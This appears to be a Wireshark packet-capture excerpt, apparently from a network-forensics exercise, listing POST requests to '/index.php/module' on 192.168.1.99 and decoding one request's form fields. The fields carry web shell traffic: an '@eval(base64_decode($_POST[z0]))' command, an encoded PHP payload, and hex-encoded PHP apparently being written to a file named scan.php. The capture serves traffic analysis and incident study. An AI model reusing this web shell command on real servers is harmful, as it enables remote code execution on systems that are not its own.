 http.request.method == POST and http contains "/index.php/module/action/param1" and ip.addr == 192.168.1.99
No. Time Source Destination Protocol Length Info
212539 05:56:48.055597 202.1.1.2 192.168.1.99 HTTP 596 POST /index.php/module
270600 05:57:14.112374 202.1.1.2 192.168.1.99 HTTP 761 POST /index.php/module
272780 05:57:16.859700 202.1.1.2 192.168.1.99 HTTP 808 POST /index.php/module
274576 05:57:19.281038 202.1.1.2 192.168.1.99 HTTP 808 POST /index.php/module
280958 05:57:29.659254 202.1.1.2 192.168.1.99 HTTP 984 POST /index.php/module
281046 05:57:29.730167 202.1.1.2 192.168.1.99 HTTP 808 POST /index.php/module
287902 05:57:43.067295 202.1.1.2 192.168.1.99 HTTP 182 POST /index.php/module
287984 05:57:43.155477 202.1.1.2 192.168.1.99 HTTP 808 POST /index.php/module
313069 05:58:15.129036 202.1.1.2 192.168.1.99 HTTP 114 POST /index.php/module
313117 05:58:15.220478 202.1.1.2 192.168.1.99 HTTP 808 POST /index.php/module
[Response in frame: 280992]
File Data: 7653 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&c" = "@eval(/*12345*/base64_decode($_POST[z0]));"
Key: &c
Value: @eval(/*12345*/base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2lj
Form item: "z1" = "L3Zhci93d3cvaHRtbC9lYXN5dGFsay9zY2FuLnBocA=="
Key: z1
Value: L3Zhci93d3cvaHRtbC9lYXN5dGFsay9zY2FuLnBocA==
Form item: "z2" = "3C3F70687020200D0A7365745F74696D655F6C696D69742830293B2F2FE8AEBEE7BDAEE7A88BE5BA8F
Key: z2
Value [truncated]: 3C3F70687020200D0A7365745F74696D655F6C696D69742830293B2F2FE8AEBEE7BDAEE7A88BE5BA